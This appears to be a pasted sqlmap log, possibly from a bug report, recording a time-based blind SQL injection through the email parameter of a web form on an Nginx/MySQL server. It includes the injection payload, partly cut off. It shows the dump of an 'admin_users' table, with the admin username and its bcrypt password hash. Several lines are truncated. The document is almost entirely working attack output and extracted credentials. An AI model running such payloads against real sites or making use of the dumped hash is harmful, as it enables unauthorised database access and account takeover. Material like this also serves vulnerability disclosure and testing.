 Type: time-based blind
Title: MySQL > 5.0.12 AND time-based blind (heavy query)
Payload: _token=xtliz0Vuw3wJHUWMQPlnpxnKppL9MrOjPqsgTX3O&email=''' AND 418
ION_SCHEMA.COLUMNS C)-- sQAT
---
[16:17:22] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Nginx 1.18.0
back-end DBMS: MySQL > 5.0.12
[16:17:22] [INFO] fetching entries of column(s) 'password,username' for table
[16:17:22] [INFO] fetching number of column(s) 'password,username' entries for
[16:17:22] [INFO] resumed: 1
[16:17:22] [INFO] resumed: $2y$10$ohq2kLpBH/ri.P5wR0P3UOmc24Ydvl9DA9H1S6ooOMgH
[16:17:22] [INFO] resumed: admin
Database: usage_blog
Table: admin_users
[1 entry]
+----------+--------------------------------------------------------------+
| username | password                                                     |
+----------+--------------------------------------------------------------+
| admin    | $2y$10$ohq2kLpBH/ri.P5wR0P3UOmc24Ydvl9DA9H1S6ooOMgH5xVfUPrL2 |
+----------+--------------------------------------------------------------+
[16:17:22] [INFO] table 'usage_blog.admin_users' dumped to CSV file '/home/jma
[16:17:22] [WARNING] HTTP error codes detected during run:
419 (?) - 1 times
[16:17:22] [INFO] fetched data logged to text files under '/home/jma/.local/sh
[*] ending @ 16:17:22 /2024-08-07/